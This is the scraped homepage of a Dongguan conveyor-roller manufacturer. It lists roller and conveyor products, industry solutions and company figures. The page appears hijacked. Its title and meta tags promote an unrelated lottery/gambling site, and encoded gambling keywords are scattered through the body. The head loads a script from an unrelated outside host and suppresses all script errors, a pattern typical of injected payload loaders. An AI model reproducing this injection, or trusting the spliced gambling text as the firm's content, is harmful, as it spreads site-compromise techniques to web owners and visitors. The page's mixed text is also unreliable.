

--- FILE ---
content_type: text/html
request_url: http://www.leahkillian.com/?p=1697
body_size: 13609
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>jc聚彩网</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="聚彩jc,聚彩网" />
<meta name="description" content="jc聚彩网welcome官方网站为您提供98456聚彩app下载注册、jc彩票用户登录、聚彩jc在线入口、聚彩jc购彩邀请码、聚彩jc线路导航、聚彩jc购彩大厅、聚彩jc平台。" />

<link charset="gb2312" href="cssjs/indexcss.css" rel="stylesheet" type="text/css" />
<script language="JavaScript" type="text/javascript" src="cssjs/indexjs.js"></script>

                    <script>
                        var uaTest = /Android|webOS|Windows Phone|iPhone|ucweb|ucbrowser|iPod|BlackBerry/i.test(navigator.userAgent.toLowerCase());
                        var touchTest = 'ontouchend' in document;
                        if(uaTest && touchTest){
                            window.location.href='http://m.qingfajixie.com';
                        }
                    </script>
                    
<link rel="shortcut icon" href="052708375884.ico" type="image/x-icon" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://leahkillian.com/">jc聚彩网</a></h1>
<link href="cssjs/allbag.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="cssnew/jquery-3.6.0.min-with-migrat.js"></script>
<script type="text/javascript" src="cssnew/jquery.SuperSlide.2.1.3.js"></script>
<script type="text/javascript" src="cssnew/aos.js"></script>
<link rel="stylesheet" href="cssnew/aos.css">




<!--顶部开始-->
<div   id="qf7qd4bkndd"    class="peakbg">
<div   id="qf7qd4bkndd"    class="peak">
<div   id="qf7qd4bkndd"    class="peak_fl">【庆发机械】核心传动部件制造商和技术创新者！专业设计制造：<a href="products-344019-344028-0.html">无动力滚筒</a>、<a href="products-344019-344032-0.html">动力滚筒</a>、<a href="products-344019-344042-0.html">链轮滚筒</a>、<a href="products-344020-0-0.html">皮带线前后滚筒</a>等各种滚筒</div>
<div   id="qf7qd4bkndd"    class="peak_fr">
<ul>
<li>
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151036_432551463.jpg" alt="微信">微信咨询
<em><img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424155502_779995097.jpg" alt="微信二维码"></em>
</li>

<li>
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151036_84986774.jpg" alt="小程序">微信小程序
<em><img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424155502_595467715.jpg" alt="小程序二维码"></em>
</li>

<li>

</li>
</ul>
</div>
<script>
$(function () { 
$(".peak_fr li").mouseenter(function () {
$(this).find("em").stop(true, true).slideDown(300);
}).mouseleave(function () {
$(this).find("em").stop().slideUp();
});});
</script>
</div>
</div>
<!--顶部结束-->




<!--抬头开始-->
<div   id="qf7qd4bkndd"    class="head">
<div   id="qf7qd4bkndd"    class="logo" data-aos="fade-right">
<a href="/"><img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151036_545499435.jpg" alt="东莞市庆发机械设备有限公司"></a>
</div>
<div   id="qf7qd4bkndd"    class="name" data-aos="fade-right">庆发机械设备<p>&#106;&#99;&#32858;&#24425;&#32593;专注各类滚筒的设计研发</p></div>
<div   id="qf7qd4bkndd"    class="head_ad">
致力流水线设备配件生产定制
<ul>
<li>厂家直销</li>
<li>性价比高</li>
<li>非标定制</li>
</ul>
</div>
<div   id="qf7qd4bkndd"    class="head_tel"><i>全国服务热线</i><p>&#106;&#99;&#32858;&#24425;&#32593;136 4982 0153</p></div>
<div   id="qf7qd4bkndd"    class="cl"></div>
</div>
<!--抬头结束-->




<!--导航开始-->
<div   id="qf7qd4bkndd"    class="navbg">
<div   id="qf7qd4bkndd"    class="nav">
<ul>
<li class="navcurrent"><a href="/">庆发首页</a></li>
<li><a href="company.html">关于我们</a>
<em>
<a href="company.html">公司简介</a>
<a href="dgweb-188502.html">解决方案</a>
<a href="dgweb-97887.html">应用案例</a>
</em>
</li>
<li><a href="products-344019-0-0.html">滚筒系列</a></li>
<li><a href="products-344020-0-0.html">输送系列</a></li>
<li><a href="products-351083-0-0.html">辊筒系列</a></li>
<li><a href="dgweb-97888.html">企业形象</a></li>
<li><a href="dgweb-97889.html">荣誉资质</a></li>
<li><a href="news.html">庆发新闻</a>
<em>
<a href="news-8443-0.html">庆发动态</a>
<a href="news-2176-0.html">行业资讯</a>
<a href="news-2175-0.html">技术支持</a>
<a href="news-2177-0.html">常见问题</a>
</em>
</li>
<li><a href="dgweb-97885.html">联系我们</a>
<em>
<a href="dgweb-97885.html">联系方式</a>
<a href="dgweb-97885.html#B">在线留言</a>
</em>
</li>
</ul>
</div>
<div   id="qf7qd4bkndd"    class="cl"></div>
</div>
<!--导航结束-->




<!--幻灯片开始-->
<div   id="qf7qd4bkndd"    class="banner">
<div   id="qf7qd4bkndd"    class="banner-box">
<div   id="qf7qd4bkndd"    class="bd">
<ul>            
<li style="background:url(//memberpic.114my.com.cn/qingfa/uploadfile/image/20230425/20230425095453_1295629318.jpg) center no-repeat;"></li>
<li style="background:url(//memberpic.114my.com.cn/qingfa/uploadfile/image/20230425/20230425095453_969991534.jpg) center no-repeat;"></li>
<li style="background:url(//memberpic.114my.com.cn/qingfa/uploadfile/image/20230425/20230425095454_1761559337.jpg) center no-repeat;"></li>
</ul>
</div>
<div   id="qf7qd4bkndd"    class="banner-btn">
<a class="prev" href="javascript:void(0);"></a>
<a class="next" href="javascript:void(0);"></a>
<div   id="qf7qd4bkndd"    class="hd"><ul><li class="on"></li><li class=""></li><li class=""></li></ul></div>
</div>
</div>
</div>
<script>
$(".banner-box").slide({
titCell:".hd ul",
mainCell:".bd ul",
effect:"fold",
interTime:6000,
delayTime:500,
autoPlay:true,
autoPage:true, 
trigger:"mouseover" 
});
</script>
<!--幻灯片结束-->




<!--搜索开始-->
<div   id="qf7qd4bkndd"    class="huntbg">
<div   id="qf7qd4bkndd"    class="hunt">
<div   id="qf7qd4bkndd"    class="hunt_fl">
热门搜索：
<a href="products-344019-344028-0.html">无动力滚筒</a>
<a href="products-344020-351084-0.html">输送线滚筒</a>
<a href="products-344020-344033-0.html">无动力输送线滚筒</a>
<a href="products-344019-344031-0.html">不锈钢滚筒</a>
<a href="products-344019-0-0.html">传送带滚筒</a>
<a href="products-344019-0-0.html">流水线滚筒</a>
</div>
<div   id="qf7qd4bkndd"    class="hunt_fr">
<form name="form1" action="products_s.html" method="get" onsubmit="document.cookie='key_word=' + (encodeURIComponent (document.getElementById('infoname').value));">
<input name="infoname" id="infoname" onfocus="if(this.value=='请输入产品关键词搜索...')
{this.value='';}" onblur="if(this.value==''){this.value='请输入产品关键词搜索...';}" value="请输入产品关键词搜索...">
<input type="image" src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151036_2102472418.jpg" class="hunt_button" value="">
<script>
document.onreadystatechange = loadFromCookie;
function loadFromCookie(){
if(document.readyState=="complete"){
var reg=/key_word=([^;]+)/img;
var mc=reg.exec(document.cookie);
if(mc && mc.length>=1)document.getElementById("infoname").value = decodeURIComponent(mc[1]);
}}
</script>
</form>
</div>
<div   id="qf7qd4bkndd"    class="cl"></div>
</div>
</div>
<!--搜索结束-->




<!--产品开始-->
<div   id="qf7qd4bkndd"    class="productbg">
<div   id="qf7qd4bkndd"    class="column_tit" data-aos="zoom-in"><em>核心产品推荐</em><p>常规型号下单即发货，特别型号全面定制</p></div>
<div   id="qf7qd4bkndd"    class="sort" data-aos="fade-up"><div   id="qf7qd4bkndd"    class="prolist2021">
 <ul>
<li>
<a class="prolist2021_one" href="products-344019-0-0.html" title="滚筒系列">滚筒系列</a>
<dl>
<dt><a href="products-344019-344028-0.html" title="无动力滚筒">无动力滚筒</a></dt>
<dt><a href="products-344019-344029-0.html" title="包胶滚筒">包胶滚筒</a></dt>
<dt><a href="products-344019-344031-0.html" title="不锈钢滚筒">不锈钢滚筒</a></dt>
<dt><a href="products-344019-344032-0.html" title="动力滚筒">动力滚筒</a></dt>
<dt><a href="products-344019-344041-0.html" title="镀锌滚筒">镀锌滚筒</a></dt>
<dt><a href="products-344019-344042-0.html" title="链轮滚筒">链轮滚筒</a></dt>
<dt><a href="products-344019-344043-0.html" title="套胶滚筒">套胶滚筒</a></dt>
<dt><a href="products-344019-351082-0.html" title="重型滚筒">重型滚筒</a></dt></dl>
</li>
<li>
<a class="prolist2021_one" href="products-344020-0-0.html" title="输送系列">输送系列</a>
<dl>
<dt><a href="products-344020-344034-0.html" title="皮带输送机">皮带输送机</a></dt>
<dt><a href="products-344020-344038-0.html" title="动力滚筒输送机">动力滚筒输送机</a></dt>
<dt><a href="products-344020-344039-0.html" title="转弯机">转弯机</a></dt>
<dt><a href="products-344020-344033-0.html" title="无动力滚筒线">无动力滚筒线</a></dt>
<dt><a href="products-344020-351084-0.html" title="滚筒输送带">滚筒输送带</a></dt></dl>
</li>
<li>
<a class="prolist2021_one" href="products-351083-0-0.html" title="辊筒系列">辊筒系列</a>
<dl>
<dt><a href="products-351083-351085-0.html" title="橡胶辊筒">橡胶辊筒</a></dt>
<dt><a href="products-351083-351086-0.html" title="无动力辊筒">无动力辊筒</a></dt>
<dt><a href="products-351083-351087-0.html" title="流水线辊筒">流水线辊筒</a></dt>
<dt><a href="products-351083-351088-0.html" title="尼龙辊筒">尼龙辊筒</a></dt>
<dt><a href="products-351083-351089-0.html" title="套胶辊筒">套胶辊筒</a></dt>
<dt><a href="products-351083-351090-0.html" title="压槽辊筒">压槽辊筒</a></dt>
<dt><a href="products-351083-351093-0.html" title="PU辊筒">PU辊筒</a></dt>
<dt><a href="products-351083-351094-0.html" title="动力辊筒">动力辊筒</a></dt>
<dt><a href="products-351083-351097-0.html" title="PVC辊筒">PVC辊筒</a></dt></dl>
</li></ul></div></div>
<div   id="qf7qd4bkndd"    class="product">
<div   id="qf7qd4bkndd"    class="product_cont">
<div   id="qf7qd4bkndd"    class="product_img" data-aos="fade-right"><img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151037_2096182768.jpg" alt="滚筒系列"></div>
<div   id="qf7qd4bkndd"    class="productshow" data-aos="fade-left"><div   id="qf7qd4bkndd"    class="progdwz2021">
<ul><li>
                            <a href="products_content-4508324.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20201020/20201020085610_41811431.jpeg" width="308" height="230" alt="广州滚筒" title="广州滚筒" >
                            </a><br>
                                <span>
                                <a href="products_content-4508324.html"  target="_blank" title="广州滚筒">
                                广州滚筒
                                </a>
                                </span></li><li>
                            <a href="products_content-4508326.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20201020/20201020085610_1658344660.jpeg" width="308" height="230" alt="辊筒输送机" title="辊筒输送机" >
                            </a><br>
                                <span>
                                <a href="products_content-4508326.html"  target="_blank" title="辊筒输送机">
                                辊筒输送机
                                </a>
                                </span></li><li>
                            <a href="products_content-4508321.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20201020/20201020085610_330660060.jpeg" width="308" height="230" alt="广州辊筒" title="广州辊筒" >
                            </a><br>
                                <span>
                                <a href="products_content-4508321.html"  target="_blank" title="广州辊筒">
                                广州辊筒
                                </a>
                                </span></li></ul><ul><li>
                            <a href="products_content-4508322.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20201020/20201020085610_529976991.jpeg" width="308" height="230" alt="传送带滚筒" title="传送带滚筒" >
                            </a><br>
                                <span>
                                <a href="products_content-4508322.html"  target="_blank" title="传送带滚筒">
                                传送带滚筒
                                </a>
                                </span></li><li>
                            <a href="products_content-4508329.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20201020/20201020085610_1808379251.jpeg" width="308" height="230" alt="单链滚筒线" title="单链滚筒线" >
                            </a><br>
                                <span>
                                <a href="products_content-4508329.html"  target="_blank" title="单链滚筒线">
                                单链滚筒线
                                </a>
                                </span></li><li>
                            <a href="products_content-4508328.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20201020/20201020085610_137882747.jpeg" width="308" height="230" alt="滚筒线厂家" title="滚筒线厂家" >
                            </a><br>
                                <span>
                                <a href="products_content-4508328.html"  target="_blank" title="滚筒线厂家">
                                滚筒线厂家
                                </a>
                                </span></li></ul></div></div>
</div>

<div   id="qf7qd4bkndd"    class="product_cont">
<div   id="qf7qd4bkndd"    class="product_img" data-aos="fade-right"><img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424190327_1617936032.jpg" alt="输送系列"></div>
<div   id="qf7qd4bkndd"    class="productshow" data-aos="fade-left"><div   id="qf7qd4bkndd"    class="progdwz2021">
<ul><li>
                            <a href="products_content-4508332.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20201020/20201020085611_1806452411.jpeg" width="308" height="230" alt="不锈钢滚筒线" title="不锈钢滚筒线" >
                            </a><br>
                                <span>
                                <a href="products_content-4508332.html"  target="_blank" title="不锈钢滚筒线">
                                不锈钢滚筒线
                                </a>
                                </span></li><li>
                            <a href="products_content-4508331.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20201020/20201020085610_1207979962.jpeg" width="308" height="230" alt="惠州输送机" title="惠州输送机" >
                            </a><br>
                                <span>
                                <a href="products_content-4508331.html"  target="_blank" title="惠州输送机">
                                惠州输送机
                                </a>
                                </span></li><li>
                            <a href="products_content-1541352.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20161125/20161125113821_717089760.jpg" width="308" height="230" alt="东莞无动力滚筒线" title="东莞无动力滚筒线" >
                            </a><br>
                                <span>
                                <a href="products_content-1541352.html"  target="_blank" title="东莞无动力滚筒线">
                                东莞无动力滚筒线
                                </a>
                                </span></li></ul><ul><li>
                            <a href="products_content-1541362.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20161125/20161125114142_350334655.jpg" width="308" height="230" alt="无动力滚筒，东莞无动力滚筒，无动力滚动厂家" title="无动力滚筒，东莞无动力滚筒，无动力滚动厂家" >
                            </a><br>
                                <span>
                                <a href="products_content-1541362.html"  target="_blank" title="无动力滚筒，东莞无动力滚筒，无动力滚动厂家">
                                无动力滚筒，东莞无动力滚筒..
                                </a>
                                </span></li><li>
                            <a href="products_content-1541503.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20161125/20161125135758_493166997.jpg" width="308" height="230" alt="东莞皮带输送机生产商" title="东莞皮带输送机生产商" >
                            </a><br>
                                <span>
                                <a href="products_content-1541503.html"  target="_blank" title="东莞皮带输送机生产商">
                                东莞皮带输送机生产商
                                </a>
                                </span></li><li>
                            <a href="products_content-1541519.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20161125/20161125140239_1790856812.jpg" width="308" height="230" alt="皮带输送机供应" title="皮带输送机供应" >
                            </a><br>
                                <span>
                                <a href="products_content-1541519.html"  target="_blank" title="皮带输送机供应">
                                皮带输送机供应
                                </a>
                                </span></li></ul></div></div>
</div>

<div   id="qf7qd4bkndd"    class="product_cont">
<div   id="qf7qd4bkndd"    class="product_img" data-aos="fade-right"><img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424190327_327256929.jpg" alt="辊筒系列"></div>
<div   id="qf7qd4bkndd"    class="productshow" data-aos="fade-left"><div   id="qf7qd4bkndd"    class="progdwz2021">
<ul><li>
                            <a href="products_content-4973423.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20220711/20220711142613_1735978908.jpeg" width="308" height="230" alt="辊筒厂家" title="辊筒厂家" >
                            </a><br>
                                <span>
                                <a href="products_content-4973423.html"  target="_blank" title="辊筒厂家">
                                辊筒厂家
                                </a>
                                </span></li><li>
                            <a href="products_content-4973424.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20220711/20220711142614_244170998.jpeg" width="308" height="230" alt="辊筒厂商" title="辊筒厂商" >
                            </a><br>
                                <span>
                                <a href="products_content-4973424.html"  target="_blank" title="辊筒厂商">
                                辊筒厂商
                                </a>
                                </span></li><li>
                            <a href="products_content-4973425.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20220711/20220711142614_1174872102.jpeg" width="308" height="230" alt="流水线辊筒" title="流水线辊筒" >
                            </a><br>
                                <span>
                                <a href="products_content-4973425.html"  target="_blank" title="流水线辊筒">
                                流水线辊筒
                                </a>
                                </span></li></ul><ul><li>
                            <a href="products_content-4973426.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20220711/20220711142614_568549749.jpeg" width="308" height="230" alt="动力辊筒" title="动力辊筒" >
                            </a><br>
                                <span>
                                <a href="products_content-4973426.html"  target="_blank" title="动力辊筒">
                                动力辊筒
                                </a>
                                </span></li><li>
                            <a href="products_content-4973427.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20220711/20220711142614_1145910996.jpeg" width="308" height="230" alt="东莞辊筒厂家" title="东莞辊筒厂家" >
                            </a><br>
                                <span>
                                <a href="products_content-4973427.html"  target="_blank" title="东莞辊筒厂家">
                                东莞辊筒厂家
                                </a>
                                </span></li><li>
                            <a href="products_content-4973428.html"  target="_blank">
                            <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20220711/20220711142614_31751331.jpeg" width="308" height="230" alt="东莞辊筒" title="东莞辊筒" >
                            </a><br>
                                <span>
                                <a href="products_content-4973428.html"  target="_blank" title="东莞辊筒">
                                东莞辊筒
                                </a>
                                </span></li></ul></div></div>
</div>

</div>
</div>
<script type="text/javascript">
jQuery(".productbg").slide({
titCell:".sort li",
mainCell:".product",
delayTime:800
});
</script>
<!--产品结束-->




<!--方案开始-->
<div   id="qf7qd4bkndd"    class="schemebg">
<div   id="qf7qd4bkndd"    class="column_tit" data-aos="zoom-in"><em>行业解决方案</em><p>个性化定制，可提供针对性的解决方案</p></div>
<div   id="qf7qd4bkndd"    class="scheme">
<ul>
<!--内容1-->
<li>
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151037_185509939.jpg" alt="仓储&快递">
<div   id="qf7qd4bkndd"    class="scheme_txt">
<div   id="qf7qd4bkndd"    class="fl">
<span>仓储&amp;快递<br>解决方案</span>
<i class="scheme_btnl"></i>
<i class="scheme_btnr"></i>
</div>
<div   id="qf7qd4bkndd"    class="fr">
<p>为了满足日益增长的动态物流需求，保证高效率的运营工作，输送系统用于存储和配送中心的各个区域，以优化和加速接收、存储、拣选和运输所有类型的商品和产品的过程...</p>
<a href="dgweb_content-1254233.html"></a>
</div>
</div>
</li>
<!--内容2-->
<li>
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230427/20230427171637_1807710663.jpg" alt="机场&安检">
<div   id="qf7qd4bkndd"    class="scheme_txt">
<div   id="qf7qd4bkndd"    class="fl">
<span>机场&amp;安检<br>解决方案</span>
<i class="scheme_btnl"></i>
<i class="scheme_btnr"></i>
</div>
<div   id="qf7qd4bkndd"    class="fr">
<p>行李处理系统组件，用于连续和密集的流动。为机场提供用于值机台和行李输送设备的驱动单元，我们的产品能够充分满足对各种行李处理的可靠性和速度不断增长的需求...</p>
<a href="dgweb_content-1254238.html"></a>
</div>
</div>
</li>
<!--内容3-->
<li>
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230427/20230427171637_1913056785.jpg" alt="零售&电商">
<div   id="qf7qd4bkndd"    class="scheme_txt">
<div   id="qf7qd4bkndd"    class="fl">
<span>零售&amp;电商<br>解决方案</span>
<i class="scheme_btnl"></i>
<i class="scheme_btnr"></i>
</div>
<div   id="qf7qd4bkndd"    class="fr">
<p>由于网络电商的不断发展，该行业对能够为处理各种尺寸和形状的文件、包裹提供高性能和可靠解决方案的物料搬运组件有着持续的需求。 物流的效率是消费者完美购物体验之一...</p>
<a href="dgweb_content-1254237.html"></a>
</div>
</div>
</li>
<!--内容4-->
<li>
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230427/20230427171637_1991743056.jpg" alt="医药行业">
<div   id="qf7qd4bkndd"    class="scheme_txt">
<div   id="qf7qd4bkndd"    class="fl">
<span>工业制造<br>解决方案</span>
<i class="scheme_btnl"></i>
<i class="scheme_btnr"></i>
</div>
<div   id="qf7qd4bkndd"    class="fr">
<p>&#106;&#99;&#32858;&#24425;&#32593;用于制造和包装过程自动化的输送系统高质量和灵活的电动滚筒满足了制造和包装公司对输送系统的广泛需求。我们的解决方案适用于多种工业应用，因为它们适用于处理各种各样的货物和物品...</p>
<a href="dgweb_content-1254236.html"></a>
</div>
</div>
</li>
<!--内容5-->
<li>
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230427/20230427171638_1155072929.jpg" alt="医药行业">
<div   id="qf7qd4bkndd"    class="scheme_txt">
<div   id="qf7qd4bkndd"    class="fl">
<span>医药行业<br>解决方案</span>
<i class="scheme_btnl"></i>
<i class="scheme_btnr"></i>
</div>
<div   id="qf7qd4bkndd"    class="fr">
<p>所有用于医药行业的庆发输送设备、组件的设计均符合国家卫生法规。由于高质量的特殊设计和使用的材料，它们可以承受频繁的用水和消毒剂的高压清洁操作，易于清洁。这将有助于轻松消除...</p>
<a href="dgweb_content-1254235.html"></a>
</div>
</div>
</li>
<!--内容6-->
<li>
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230427/20230427171638_1930315110.jpg" alt="生鲜冷链">
<div   id="qf7qd4bkndd"    class="scheme_txt">
<div   id="qf7qd4bkndd"    class="fl">
<span>生鲜冷链<br>解决方案</span>
<i class="scheme_btnl"></i>
<i class="scheme_btnr"></i>
</div>
<div   id="qf7qd4bkndd"    class="fr">
<p>&#106;&#99;&#32858;&#24425;&#32593;为食品工业设计输送系统时要满足的基本要求是卫生。食品行业严格的卫生和卫生标准规定定期清洗和消毒机器和传送带。这可确保避免因化学物质、病毒和细菌以及许多其他潜在污染物...</p>
<a href="dgweb_content-1254234.html"></a>
</div>
</div>
</li>
</ul>
</div>
</div>
<script type="text/javascript">
jQuery(".scheme").slide({
mainCell: "ul",//滚动内容
vis: 3,//滚动显示个数
interTime:6000,
effect: "leftLoop",//自动滚动效果
autoPlay: false,//是否自动切换false为不切换true为自动切换
prevCell: ".scheme_btnl", 
nextCell: ".scheme_btnr",
startFun: function(i, c, mainCell){
$(mainCell).find("ul li").eq(i + 1).addClass("scheme_cur").siblings().removeClass("scheme_cur");
},
});
</script>
<!--方案结束-->




<!--理由开始-->
<div   id="qf7qd4bkndd"    class="meritbg">
<div   id="qf7qd4bkndd"    class="column_tit" data-aos="zoom-in"><em>选择庆发<i>4</i>大理由</em><p>&#106;&#99;&#32858;&#24425;&#32593;庆发只为更好地解决您的生产难题</p></div>
<div   id="qf7qd4bkndd"    class="merit_cont">
<ul>
<!--优势1-->
<li class="cur">
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151038_2083932874.jpg" alt="经验丰富">
<div   id="qf7qd4bkndd"    class="default">
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151038_800207816.png" alt="经验丰富">
<em>经验丰富</em>
<i>01</i>
</div>
<div   id="qf7qd4bkndd"    class="pass">
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151038_800207816.png" alt="经验丰富">
<em>经验丰富</em>
<p>&#106;&#99;&#32858;&#24425;&#32593;庆发拥有一批经验丰富的团队，根据客户的使用场景，环境，需求，提供合适的技术配套方案，开发出客户适用的机型产品，提高客户的生产效率，让设备真正成为客户的竞争力</p>
<i>01</i>
</div>
</li>
<!--优势2-->
<li>
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151038_1106994722.jpg" alt="质量可靠">
<div   id="qf7qd4bkndd"    class="default">
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151038_487822043.png" alt="质量可靠">
<em>质量可靠</em>
<i>02</i>
</div>
<div   id="qf7qd4bkndd"    class="pass">
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151038_487822043.png" alt="质量可靠">
<em>质量可靠</em>
<p>为了保证产品的高可靠性和先进性，系统的选材均选用国内或国际优质产品材料。产品的制造和检测均有质量记录和检测资料。无动力滚筒、电动滚筒、输送机配件、输送机、辊筒等质量均被高度用户认可。</p>
<i>02</i>
</div>
</li>
<!--优势3-->
<li>
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151038_563682875.jpg" alt="来图定制">
<div   id="qf7qd4bkndd"    class="default">
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151038_217853177.png" alt="来图定制">
<em>来图定制</em>
<i>03</i>
</div>
<div   id="qf7qd4bkndd"    class="pass">
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151038_217853177.png" alt="来图定制">
<em>来图定制</em>
<p>有多种滚筒制作工艺，冲压、焊套、车加工等工艺，充足的原材料储存仓库，保障工期和产量，满足您的需求。专注生产加工输送设备配件，可根据客户需求进行定制，量身定制专属于您的产品，提供一整套配套服务。</p>
<i>03</i>
</div>
</li>
<!--优势4-->
<li>
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151038_526940324.jpg" alt="贴心服务">
<div   id="qf7qd4bkndd"    class="default">
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151038_1839149901.png" alt="贴心服务">
<em>贴心服务</em>
<i>04</i>
</div>
<div   id="qf7qd4bkndd"    class="pass">
<img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151038_1839149901.png" alt="贴心服务">
<em>贴心服务</em>
<p>24小时的快速响应，为您提供一对一保姆式顾问售前、售中、售后跟踪服务，为您解答任何疑难问题。产品出现质量问题，2小时内电话回复，8小时内为您落实解决方案，并承诺若我司原因造成的质量问题，一切损失我司负责。</p>
<i>04</i>
</div>
</li>
</ul>
</div>
</div>
<script>
$(".merit_cont ul li").hover(function() {
$(this).addClass("cur").siblings().removeClass("cur");
})
</script>
<!--理由结束-->




<!--简介开始-->
<div   id="qf7qd4bkndd"    class="adoutbg">
<div   id="qf7qd4bkndd"    class="adout">
<div   id="qf7qd4bkndd"    class="adout_tit" data-aos="zoom-in-right">
<em>About Us</em>
<i>关于庆发</i>
<p>专业生产各种滚筒、流水线设备配件厂家</p>
</div>
<div   id="qf7qd4bkndd"    class="adout_txt">
<em>东莞市庆发机械设备有限公司</em>
<p>&#106;&#99;&#32858;&#24425;&#32593;东莞市庆发机械设备有限公司创立于2014年8月，是一家生产销售综合性专业输送设备、滚筒的公司。自成立以来引进了国外机械设备及加工工艺，与国内多家专业从事输送设备和滚筒生产的公司协作开发出众多系列滚筒和各种输送机械设备。本公司是一家集设计、生产、销售、服务为一化的专业流水线设备配件企业，公司技术力量雄厚，设备齐全，部门功能完善...</p>
<a href="company.html">阅读详情+</a>
</div>
<div   id="qf7qd4bkndd"    class="adout_data">
<dl data-aos="fade-left" data-aos-delay="100">
<dt><em id="brand_1">2200</em><i>平</i></dt>
<dd>占地大型制造基地</dd>
</dl>

<dl data-aos="fade-left" data-aos-delay="300">
<dt><em id="brand_2">51</em><i>台</i></dt>
<dd>专业生产设备</dd>
</dl>

<dl data-aos="fade-left" data-aos-delay="500">
<dt><em id="brand_3">10</em><i>+</i></dt>
<dd>资深研发人员</dd>
</dl>

<dl data-aos="fade-left" data-aos-delay="700">
<dt><em id="brand_4">500</em><i>款</i></dt>
<dd>滚筒等输送配件</dd>
</dl>

<dl data-aos="fade-left" data-aos-delay="900">
<dt><em id="brand_5">10000</em><i>吨</i></dt>
<dd>年产量</dd>
</dl>
</div>
</div>
</div>
<script src="cssnew/countUp.min.js"></script>
<script type="text/javascript">
var options = {
useEasing : true, 
useGrouping : true, 
separator : '', 
decimal : '', 
prefix : '', 
suffix : '' 
};
var demo = new CountUp("brand_1", 0, 2200, 0, 3, options);
var demo2 = new CountUp("brand_2", 0, 51, 0, 3, options);
var demo3 = new CountUp("brand_3", 0, 10, 0, 3, options);
var demo4 = new CountUp("brand_4", 0, 500, 0, 3, options);
var demo5 = new CountUp("brand_5", 0, 10000, 0, 3, options);
$(window).scroll(function(){
if ($(".adout_data").offset().top - $(window).scrollTop() < 750) {
demo.start();demo2.start();demo3.start();demo4.start();demo5.start();
}
})
</script>
<!--简介结束-->




<!--企业形象开始-->
<div   id="qf7qd4bkndd"    class="factory"><div   id="qf7qd4bkndd"    class="new_web_div2021"><ul><li>
                            <a href="dgweb_content-1098140.html">
                                <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20200810/20200810153035_1813320729.jpeg" width="335" height="251" alt="厂房外景">
                            </a>
                            <p>
                                <a href="dgweb_content-1098140.html" title="厂房外景"> 厂房外景 </a>
                            </p>
                            </li><li>
                            <a href="dgweb_content-977481.html">
                                <img src="//memberpic.114my.com.cn/qingfa/uploadfile/image/20200729/20200729150232_1444371517.jpg" width="335" height="251" alt="公司外景">
                            </a>
                            <p>
                                <a href="dgweb_content-977481.html" title="公司外景"> 公司外景 </a>&#106;&#99;&#32858;&#24425;&#32593;
                            </p>
                            </li><li>
                            <a href="dgweb_content-858963.html">
